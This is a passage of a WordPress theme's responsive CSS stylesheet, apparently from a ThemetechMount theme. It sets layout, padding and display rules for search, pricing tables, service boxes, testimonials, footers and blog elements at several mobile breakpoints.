	.tm-sresult-form-wrapper h2,
	.tm-sresult-form-wrapper .search-form,
	.tm-sresults-settings-wrapper{
		display: block;
		width: 100%;
		padding: 0;
		margin-bottom: 10px;
	}
	.tm-sresult-form-wrapper .search-form:after {
		top: 0px;
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 50%;
		float:left;
		margin-bottom: 30px;
	}
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-right .site-content-inner:before,
	.themetechmount-sidebar-true:not(.tm-empty-sidebar).themetechmount-sidebar-left .site-content-inner:before {
		content:unset;
		border:none;
	}
	.tm-reset-button-left-991.tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3-container,
	.tm-reset-button-left-991 .tm-vc_btn3 {
		text-align: left!important;
	}
	.vc_row.tm-video-iconbox,
	.tm-row.tm-video-iconbox {
		right:0px
	}
	.site-footer .first-footer .tm-container-for-footer > div > .row .widget-area:last-child  .widget{
		margin-bottom: 5px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.break-991-colum .tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		width: 100%;
	}
	.tm-processbox-wrapper {
		display: block;
		display: -block;
		display: -ms-block;
	}
	.tm-processbox-wrapper .tm-processbox {
		width: 100%;
		padding-bottom: 20px;
	}
	.tm-processbox-wrapper .tm-processbox .tm-box-icon:before {
		content:unset;
	}
	.break-991-colum .tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.break-991-colum .colum-vertical-sep .wpb_column:after {
		content:unset;
	}
	.unset-tm-shadow-column-991.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-991 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-991 {
		box-shadow:unset;
	}
	.site-content-wrapper #sidebar-right.sidebar,
	.site-content-wrapper #sidebar-left.sidebar {
		padding-top: 0;
		padding-bottom: 0px;
	}
	body.woocommerce-page.themetechmount-footer-cta-yes.themetechmount-sidebar-true #primary .site-main,
	body.themetechmount-footer-cta-yes:not(.page).themetechmount-sidebar-true .site-main,
	.themetechmount-sidebar-true.themetechmount-footer-cta-yes .site-main {
		padding-bottom: 25px;
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
	    width: 100%;
		max-width: 100%;
		margin-right: 0;	
		margin-bottom: 25px;
	}
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-prev {
		left: 0px;
	}	
	.tm-boxes-carousel-arrows-1 .themetechmount-boxes-row-wrapper .slick-next {
		right: 0px;
	}
	.break-991-colum.tm-col-seprator .vc_column_container {
		border:none;
	}
	.break-991-colum.tm-col-seprator .vc_column_container,
	.break-991-colum .tm-col-seprator .vc_column_container{
		border-right: none;
	}
	.site-footer .tm-footer-cta-wrapper {
		width: 100%;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area {
		width: 100%;
		text-align: left;
		margin-bottom: 15px;
	}
	.site-footer .tm-footer-cta-wrapper .tm-footer-cta-inner .cta-widget-area:last-child {
		margin-bottom: 0px;
	}
	.tm-footer-cta-wrapper .tm-custom-ctabox:before {
		content:unset;
	}
	.tm-fidbox-style2 {
	    bottom: -109px;	
	}
	.break-991-colum .tm-fidbox-highlight {
	    left: 0px;
	}
	.single article.themetechmount-box-blog-classic {
		margin-bottom: 0px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box.break-991-colum .wpb_column:after {
		content: unset;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text {
		margin: 25px 10px 18px;
		padding: 0px 15px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.break-991-colum.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.break-991-colum .tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.tm-oroption-box {
		right: 50%;
		top: auto;
		bottom: -95px;
		margin-right: -25px;
	}
	body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid {
		padding-top: 50px;
		padding-bottom: 45px;
	}
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 80%;
	}
	.break-991-colum .colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.themetechmount-team-member-single-content-area .tm-team-member-content {
	    padding: 20px 15px 15px 15px;	
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after,
	.break-991-colum .tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before {
		content:unset;
	}
	.break-991-colum .tm-sbox-borderedicons .tm-sbox,
	.break-991-colum.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-prev,
	.tm-squreslick-arrow.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-next {
		display: none !important;
		opacity: 0;
	}
	.tm-squreslick-arrow.tm-squreslick-arrow2.tm-boxes-carousel-arrows-below .themetechmount-testimonial-box-view-style2 .themetechmount-box-author {
	    padding-right: 0;
	}
	.tm-processtyle2 .tm-processbox-wrapper .tm-processbox{
		margin: 0 15px 100px;
	}
	.tm-processtyle2 .tm-processbox-wrapper{
		margin-right: 15px!important;
	}
}
@media(max-width:768px) {	

	/*** Main Search ***/
	.tm-search-overlay .tm-search-outer .tm-form-title,
	.tm-search-overlay .tm-site-searchform {
		left: 0%;
		width: 100%;
		padding: 0 28px;
		margin-left: 0px;
	}
	.tm-search-overlay .tm-site-searchform button {
		right: 15px;
	}
	.tm-center-overlay-column {
		margin: 0;
	}
	.site-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0px;	
	}
	.tm-left-overlay-row {
		margin: 40px 0px 40px 0px;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox,
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox {
		border-left: none;
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-tab a {
		margin-bottom: 10px;
	}
	.vc_column_container.padding-bottom-15px-768>.vc_column-inner {
		padding-bottom: 15px !important;
	}
	.vc_column_container.padding-left-15px-768>.vc_column-inner {
		padding-left: 15px !important;
	}
	.tp-caption.border-style-btn .tm-vc_btn3-icon{
		display:none;
	}
	.check-icon {
		padding-right: 3px !important;
	}
	.ttm-lineheight-normal-767 {
	    line-height: unset !important;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-heading {
		 border-width: 0px;
	}
	.themetechmount-ptables-w .ttm-pricetable-column-w {
		margin-bottom:20px;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container {
		padding-right: 20px;
		margin-right: 0px;
	}
	.tm-sbox-separator .tm-sbox{
		flex-basis: 0px;
		flex-grow: 1;
		flex: 0 0 100%;
		max-width: 100%;
		padding-left:0px;
		padding-right:0px;
		margin-top: 35px;
	}
	.tm-sbox-separator .tm-sbox:last-child:before,
	.tm-sbox-separator .tm-sbox:after {	
		content:unset !important;
	}
	.tm-sbox-separator .tm-sbox:nth-child(3n+3):before,
	.tm-sbox-separator .tm-sbox:nth-child(3n+2):before,
	.tm-sbox-separator .tm-sbox:before {
		width: 100% !important;
		left:0px;
		right:0px;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3):before{
		content: "";
		position: absolute;
		bottom: 0;
		left: 0;
		height: 1px;
		width: 90%;
	}
	.tm-sbox-separator .tm-sbox:nth-last-child(-n+3) {
		padding-top: 0px;	
	}
	.tm-sbox-separator .tm-sbox:first-child {
		margin-top: 0px;
	}
	.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
		padding-left: 0;
		margin-bottom: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
		padding: 7px 0 7px 0px;
		float: left;
		width: 100%;
		text-align: left;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
		content:unset;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
		top: 0;
		font-size: 20px;
		left: 0;
		margin-left: 0;
		position: absolute;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
		font-size: 16px;
		margin-left: 35px;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
		display: inline-block;
	}
	.unset-tm-shadow-column-768.tm-colum-shadow-box > .vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-column-768 .tm-colum-shadow-box-inner.vc_column-inner > .wpb_wrapper,
	.unset-tm-shadow-row-768 {
		box-shadow:unset;
	}
	.tm-facts-colum-sep .tm-fid-with-icon.tm-fid-view-topicon {
	    margin-bottom: 35px;	
	}
	.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner {
		margin-bottom: 45px;	
	}
	.serviceboxes-with-banner div .tm-sbox.tm-sbox-bgcolor-transparent.tm-bgimage-yes > .tm-vc_cta3-container > .tm-vc_general {
		padding: 45px 25px 25px 25px;
	}
	.tm-topoverlay-image {
	    position: static;
		padding-top:15px;
	}
	.ttm-col-seprator .vc_column_container{
		border-right: none;
	}
	article.themetechmount-box-blog-classic .tm-blog-classic-box-content {
		margin-top: 0px;
		margin-right: 0px;	
	}
	
}
@media(max-width:767px) {	
	.serviceboxes-with-banner .tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only), .tm-bgcolor-yes .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
    	padding: 30px 30px 0px 30px;
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-video .themetechmount-box-img-left {
		max-width: 100%;	
		width:100%
	}	
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left,
	.themetechmount-blog-box-view-right-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left {
	    max-width: 100%;	
	}
	.tm-row-inner.vc_row-flex.break-1200-colum>.vc_column_container.tm-emtydiv>.vc_column-inner,
	.tm-row.break-1200-colum .vc_row-flex>.vc_column_container.tm-emtydiv>.vc_column-inner {
		display: none;
	}
	.break-767-colum .wpb_column,
	.break-767-colum-parent > .vc_row > .wpb_column{
		display: block;
		float: none;
		width: 100%;
	}
		.tm-equal-height-image{
		display: block;
	}
	.vc_row > .vc_row-o-equal-height.vc_row-flex,
	.tm-row.break-1200-colum .tm-row-inner:not(.break-1200-colum).vc_row-o-equal-height {
		display: block;
	}
	.vc_row.vc_row-flex > .vc_column_container.tm-emtydiv {
		display: block;
	}
	.tm-row .vc_row-flex > .vc_column_container.tm-emtydiv > .vc_column-inner {
		display: none;
	}
	.tm-row-inner.vc_row-o-equal-height{
		display: block;
		flex-wrap: nowrap;
	}
	.tm-row-inner.vc_row-o-equal-height>.vc_column_container{
		display: block;
	}
	/***  page content first row  ***/
	body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row:first-child {
		margin-top: -83px;
	}

	/***  Topbar section  ***/
	.tm-topbar-content .tm-wrap-cell{
		display: block;
		text-align: center;
	}
	
	/***  Single post content reply  ***/
	.comment-list .children {
		margin-left: 20px;
	}
	
	/***  Team member  ***/
	.themetechmount-team-box-view-overlay .themetechmount-item-thumbnail img {
		width: 100%;
	}
	.themetechmount-team-member-single-content-area{
		padding-left: 0px;
		padding-right:0px;
	}
	.themetechmount-box-team{
    	text-align: center;
    	display: inline-block;
	}
	.themetechmount-teambox-view-style2 {
		text-align: center;
    	display: block;
	}
	/***  Fact in Digit Section  ***/
	.tm-fid.inside{
		margin-bottom: 15px;
	}
	.tm-fid-with-icon.tm-fid-view-topicon {
		margin: 0px;
	}	
	.tm-fid-border .tm-row-inner > .wpb_column {
		border-left:0px;
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column {
		border-bottom:1px solid rgba(0, 0, 0, 0.10);
	}
	.tm-fid-border .tm-row-inner:nth-last-child(1) > .wpb_column:nth-last-child(1) {
		border-bottom:none;
	}
	.tm-fid-border .tm-col-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-darkgrey .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-col-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column,
	.tm-fid-border .tm-bgcolor-skincolor .tm-row-inner:nth-last-child(1) > .wpb_column{
		border-color:rgba(255, 255, 255, 0.30);
	}
	.tm-fid-border .wpb_column.vc_col-sm-4 .wpb_wrapper > .tm-fid,
	.tm-fid-border .wpb_column.vc_col-sm-3 .wpb_wrapper > .tm-fid, 
	.tm-fid-border .wpb_column.vc_col-sm-6 .wpb_wrapper > .tm-fid {
		padding-left: 15px;
	}	
	/***  Vertical Tab  ***/
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-left .vc_tta-panel-body, 
	.vc_general.vc_tta.vc_tta-o-no-fill.vc_tta-tabs-position-right .vc_tta-panel-body {
		padding-top: 10px;
		padding-bottom: 10px;
	}
	.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper {		
		padding: 6px 20px;
	}


	/***   ThemetechMount Heading  ***/
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper, 		  
	.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper {
		width: 95%;
		margin: 0 auto;
	}
	/***  Testimonial  ***/
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview-leftimg .themetechmount-box-desc blockquote{
		padding: 10px 20px 40px 20px;
	}
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc .testimonial_item {
		width: 40%;
	}
	/***  Footer widget  ***/
	.col-sm-6.first-widget-area:after{
		display: none;
	}
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper,
	.tm_foter_social_bar ul.tm-socialbox-links-wrapper li{
		display: block !important;
	}
	.footer .widget{
		margin: 35px 0 0px;		
	}
	.site-footer-w .second-footer-inner,
	.site-footer-w .first-footer-inner{
		padding-bottom: 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 55px 0 45px;
	}
	.tm-footer2-left,
	.tm-footer2-right {
		padding-top: 10px;
		padding-bottom: 25px;
		text-align: center;
	}
	.tm-footer2-left{
		padding-top: 25px;
		width: 100%;
		padding-bottom: 0px;
	}
	.col-xs-12.col-sm-12.tm-footer2-left {
		padding-bottom: 23px;
	}
	.site-content .sidebar .wpb_gallery.wpb_content_element{
		margin-bottom: 0px;
	}
	
	/***  Calendar  ***/
	.widget_calendar table th, 
	.widget_calendar table td {
		padding: 6px;
	}

	/*** Events Calendar  ***/
	.tribe-mobile #main {
		padding-top: 65px;
	}
	#tribe-bar-views .tribe-bar-views-list {
		left: -3px;
	}
	
	/*** services box  ***/
	.tm-services-box-border-right .tm-sbox,
	.tm-services-box-separator.tm-bgcolor-grey .wpb_column.vc_column_container, 
	.tm-services-box-separator .wpb_column.vc_column_container {
		border: none;
	}

	/*** reset center content  ***/
	.tm-reset-content-center-767 *,
	.tm-reset-button-center-767 .tm-vc_btn3-container,
	.tm-reset-button-center-767 .tm-vc_btn3{
	    text-align: center !important;
	}
	.tm-reset-button-left-767.tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3-container,
	.tm-reset-button-left-767 .tm-vc_btn3 {
		text-align: left!important;
	}

	/***  Titlebar break  ***/
	.tm-titlebar-align-right .tm-titlebar-main-inner, 
	.tm-titlebar-align-left .tm-titlebar-main-inner,
	.tm-titlebar-align-right .entry-title-wrapper, 
	.tm-titlebar-align-left .entry-title-wrapper, 
	.tm-titlebar-align-right .breadcrumb-wrapper, 
	.tm-titlebar-align-left .breadcrumb-wrapper {
		display: block;	
		text-align: center;	
	}

	/***  Slickview  ***/
	.themetechmount-boxes-view-slickview-bottomimg .themetechmount-box-desc blockquote {
		padding: 0 40px;
	}

	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
		text-align:left;
	}
	
	.main-holder .rpt_plans .rpt_plan {
		margin-bottom: 65px !important;
		float: none;
		width: 100% !important;
	}
	.main-holder .rpt_style_basic .rpt_recommended_plan.rpt_plan {
		transform: unset;
		margin: 0 !important;
		margin-bottom: 65px !important;
	}
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-bgcolor-yes,
	.tm-sbox.tm-sbox-whiteborder {
		margin-bottom: 15px;
	}


	/* New section */
	.tm-overlap-row .vc_row > .vc_column_container .tm-sbox.tm-bgcolor-yes .tm-vc_general.tm-vc_cta3{
		padding-bottom: 0;
	}
	/* Reset padding */
	.tm-row .padding-0px-767{
		padding: 0px !important;
	}
	.tm-sbox-separator .wpb_column.vc_col-sm-4 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-3 .wpb_wrapper>.tm-sbox, 
	.tm-sbox-separator .wpb_column.vc_col-sm-6 .wpb_wrapper>.tm-sbox{
		border: none !important;
	}
	.tm-text-align-center-767{
    	text-align: center;    	
	}

	/* Reset colum padding */
	.vc_column_container.padding-30px-767>.vc_column-inner{
		padding: 30px !important;
	}
	
	.themetechmount-team-box-view-left-image .themetechmount-item-thumbnail img,
	.themetechmount-team-box-view-left-image .themetechmount-box-img-left {
		width: 100%;
	}
	.themetechmount-box-view-left-image .tm-team-member-appointment-btn-wrapper .vc_btn3-container.vc_btn3-left {
		text-align: center;
	}
	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:before {
		left: 99%;
	}
	.tm-widget_nav_menu ul li.menu-item:nth-last-child(1) a:after {
		height: 26px;
	}
	/* Margin top for custom */
	.vc_row .ttm-margin-top-0px-767,
	.tm-row .ttm-margin-top-0px-767,
	.vc_column_container.ttm-margin-top-0px-767>.vc_column-inner {
		margin-top:0px !important;
	}
	.tm-pf-view-top-image .themetechmount-pf-detailbox-inner {
		margin-top: 15px;
	}
	body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area {
		padding-right: 15px !important;
	}	
	.widget_recent_comments li.recentcomments {
		width: 100%;
	}
	.widget_recent_comments li.recentcomments:first-child:before {
		top: 6px;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
		width: 100%;
		float: left;	
	}
	.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-content .tm-vc_cta3-content-header {
		padding-top: 10px;
		padding-bottom: 30px;
	}
	
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 50%;
	}
	.single .main-holder #content div.product div.images {
		width: 100%;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .themetechmount-post-item {
		 margin-bottom: 25px;
	}
	.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
		position: relative;
		right: 0px;
		bottom: 0px;
		max-width: 100%;
		opacity: 1;
		visibility: visible;
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1);
	}
	
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons {
		width: initial;	
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_cta3-actions{
		position: static;
		margin-top: 15px;
	}
	.single-tm_team_member .tm-team-social-links-wrapper ul li {
		display: inline-block;
		margin-left: 7px;
	}
	.single-tm_team_member .tm-team-member-single-content-wrapper>.tm-team-member-single-content {
		margin: 0;
	}
	.tm-sboxbox-boxstyle .tm-row-inner {
	    display: block;	
		flex-wrap: nowrap;
	}
	.tm-sboxbox-boxstyle .tm-row-inner:last-child  > .vc_column_container:before {
	 content: "";	
	}
	.tm-seperator-solid.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content .tm-vc_cta3-content-header {
	    width: 100%;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-box-desc .themetechmount-testimonial-text,
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-view-style2 .themetechmount-post-item .themetechmount-box-content {
		padding-left:0px;
		padding-right:0px;		
	}
	.themetechmount-ptables-w {
		flex-wrap: wrap;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
		left: 63px;
		width: 1px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
		width: 50px;
		font-size: 25px;
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel.vc_active .vc_tta-icon ,
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-tab.vc_active>a .vc_tta-icon {
		color:#fff;	
	}
	.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-panel-title>a {
	    border: none;	
	}
	.wpb-js-composer .vc_tta.vc_general.tm-tab-top-icon .vc_tta-icon {
		font-size: 20px;
	}
	.tm-pf-single-related-wrapper {
		padding-top: 10px;
	}
	.tm-pf-single-content-wrapper {
		padding-bottom: 0px;
	}
	.comments-area .comment-form .comment-form-author, .comments-area .comment-form .comment-form-email, .comments-area .comment-form .comment-form-url {
		width: 100%;
		margin-right: 0%;
	}
	.download-app-buttons {
		text-align:left;
		padding-left:60px;
	}
	.tm-sbox-bordered-style.vc_row-flex>.vc_column_container:not(:last-child) .tm-sbox,
	.tm-sbox-bordered-style .tm-sbox {
		border-right:1px solid #ebeef0;
	}
	.tm-fid-view-roundbox.tm-column-middlebox {
	    left: 50%;
		margin:0;
	}
	
	.tm-sresults-first-row>.col-sm-6:first-child {
		padding-bottom: 60px;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after {
		content: unset;
	}
	.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column .vc_column-inner {
		padding: 27px 15px 28px 15px;
	}	
	.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-testimonials-info {
		padding: 35px 15px 32px;
	}
	.tm-servicebox-hoverstyle .vc_row .wpb_column .vc_column-inner {
	    padding-left: 0px;	
	    padding-right: 0px;	
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
		padding: 55px 30px 90px 30px;
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	    opacity: 1;
		bottom: 25px;		
	}
	.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {		
		visibility: visible;
	}
	.tm-colborder-styleone>.vc_column-inner:before {
		left: 0px;
	}
	.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
		height: 100%;
		margin-top:0px;
	}
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel.vc_active+.vc_tta-panel .vc_tta-panel-heading,
	.wpb-js-composer .vc_tta.vc_tta-spacing-1 .vc_tta-panel:not(:first-child) .vc_tta-panel-heading {
		margin-top: 15px;
	}
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:before,
	.tm-sbox-borderedicons .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons:after {
		content:unset;
	}
	.tm-sbox-borderedicons .tm-sbox {
		padding: 0;
	}
}
@media only screen and (max-width: 520px){
	.themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-box-desc .themetechmount-testimonial-text:before,
	.tm-testimonial-box-view-style3 .themetechmount-box-content:after {
		content:unset;
	}
	.tm-testimonial-box-view-style3 .themetechmount-author-box {
		text-align: center;
		max-width: 100%;
		width: 100%;
		float: none;
	}
	.tm-testimonial-box-view-style3 .themetechmount-box-content {
		margin-left: 0px;
		margin-top: 15px;
		padding: 15px;
	}
	.themetechmount-boxes-testimonial .themetechmount-box-desc .themetechmount-testimonial-text {
		padding: 0px 0px 17px 0px;
	}
	.themetechmount-boxes-testimonial.tm-boxes-carousel-arrows-below .themetechmount-boxes-row-wrapper .slick-arrow {
		bottom: 10px;
	}
}
@media only screen and (max-width: 479px){

	/*** Header Logo ***/
	.site-header-main.tm-wrap {
		margin: 0 15px;
	}
	
	/*** Blog Comment ***/
	.comment-list .children {
		margin-left: 15px;
	}	
	.comment-body {
		margin-left: 0px;
	}
	.single-post blockquote {
		margin-left: 15px;
	}
	/*** Woocommerce Colunm ***/
	.main-holder .site-content ul.products li.product {
		width: 100%;
	}	
		
	.tm-social-share-wrapper .tm-social-share-wrapper{
		float: none;
		margin-top: 5px;
	}	
	.tm-social-share-wrapper {
		float: none;
	}	
	.tm-social-share-wrapper .tm-social-share-title {
		padding-bottom: 10px;
	}
	.tm-social-share-wrapper {
		text-align: left;	
	}
	
	/***  bbpress  ***/
	#bbpress-forums div.bbp-search-form {
		float: none;
	}
	#bbpress-forums #bbp-search-form #bbp_search {
		width: 182px;
	}
	
	/***  single post blockquote  ***/
	.single article.post blockquote {
		padding: 20px 0 20px 20px;
		margin: 20px 0;
	}
	.single article.post blockquote:before {
		left: 15px;
	}
	
	/***  classic blog share  ***/
	.single .post.themetechmount-box-blog-classic .tm-social-share-wrapper .tm-social-share-links ul {
		padding-right: 0px;
	}
	.single .tm-social-share-wrapper .tm-single-top-btn {
		padding-top: 20px;	
	}
	.themetechmount-box-topimage .tm-right-meta,
	.tm-blog-classic-box-content .tm-right-meta {
		display: block;
	} 
	.single-post .comment-author {
		opacity: 0;
	}
	.k_flying_searchform_wrapper .tm-search-close {
		display:none;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .tm-featured-wrapper img {
		width:100%;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .post-item>.themetechmount-box-content {
		display: block;
	}
	.themetechmount-box-blog.themetechmount-blog-box-view-left-image .themetechmount-box-content.col-md-7 .tm-entry-footer {
		margin-top: 25px;
	}
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-video .themetechmount-box-img-left,
	.themetechmount-blog-box-view-left-image.themetechmount-blogbox-format-gallery .themetechmount-box-img-left{
	    max-width: 100%;
		width:100%;
	}
	.themetechmount-box-blog .themetechmount-box-content.col-md-7 {
		padding: 15px;
		padding-left: 10px;
	}
}

@media (min-width: 768px) {
	.tm-titlebar-bcrumb-bottom.themetechmount-sidebar-true .site-main {
		padding-top: 70px;
	}
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-left.sidebar, 
	.tm-titlebar-bcrumb-bottom .site-content #sidebar-right.sidebar {
		padding-top: 26px;
		margin-top: 8px;
	}	  
	
	/***  Events Calendar ***/
	.single-tribe_events .entry-content{
		margin-top: -15px;
	}

	/***  Our Latest Classes  ***/
	.tm-extra-classes .vc_column_container.vc_col-sm-3{
		width: 30%;
	}
	.tm-extra-classes .vc_column_container.vc_col-sm-9{
		width: 70%;
	}
